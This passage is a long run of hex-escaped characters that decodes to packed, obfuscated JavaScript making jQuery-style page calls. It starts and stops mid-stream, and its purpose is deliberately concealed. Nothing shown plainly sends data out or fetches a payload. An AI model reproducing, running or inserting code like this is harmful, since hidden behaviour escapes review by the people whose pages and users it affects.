\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x64\x5C\x27\x29\x7B\x49\x20\x38\x36\x28\x29\x7B\x79\x20\x33\x6B\x3D\x31\x44\x2C\x34\x66\x3D\x32\x48\x20\x38\x37\x28\x29\x3B\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x33\x6C\x3D\x33\x6B\x3B\x38\x38\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x38\x39\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x32\x76\x3D\x4E\x3B\x24\x28\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x61\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x31\x55\x3D\x4E\x3B\x50\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x29\x24\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x3B\x59\x7B\x49\x20\x38\x61\x28\x29\x7B\x79\x20\x31\x6D\x3D\x31\x55\x2C\x32\x50\x3D\x38\x62\x28\x57\x29\x2C\x33\x6D\x3D\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x50\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x27\x5D\x28\x49\x28\x38\x63\x2C\x35\x41\x29\x7B\x79\x20\x34\x67\x3D\x4E\x3B\x31\x67\x20\x35\x41\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x49\x28\x38\x64\x2C\x33\x6E\x29\x7B\x79\x20\x32\x63\x3D\x4E\x3B\x50\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x29\x31\x67\x20\x33\x6E\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6E\x2C\x33\x6E\x2B\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x3B\x59\x7B\x49\x20\x38\x65\x28\x29\x7B\x79\x20\x33\x6F\x3D\x32\x63\x3B\x38\x66\x3D\x38\x67\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x38\x68\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x49\x28\x38\x69\x2C\x32\x77\x29\x7B\x79\x20\x31\x74\x3D\x4E\x3B\x31\x67\x20\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x29\x2C\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x31\x61\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x4B\x5C\x5C\x66\x5C\x5C\x5A\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x31\x30\x5C\x5C\x31\x49\x5C\x5C\x58\x5C\x5C\x43\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x32\x77\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x68\x3D\x4E\x3B\x24\x28\x57\x29\x5B\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x45\x3D\x4E\x2C\x35\x42\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x35\x43\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x42\x2C\x5